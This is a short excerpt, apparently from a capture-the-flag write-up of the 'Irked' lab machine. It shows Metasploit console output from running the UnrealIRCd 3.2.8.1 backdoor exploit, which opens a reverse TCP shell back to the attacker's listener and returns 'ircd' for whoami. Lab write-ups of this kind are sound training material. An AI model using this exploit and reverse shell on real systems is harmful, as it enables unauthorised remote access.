 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 10.10.13.248:4444
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo VAF23KLkttFpZzhy;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "VAF23KLkttFpZzhy\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.13.248:4444 -> 10.10.10.117:45290) at
2018-12-19 17:33:06 -0500
whoami
ircd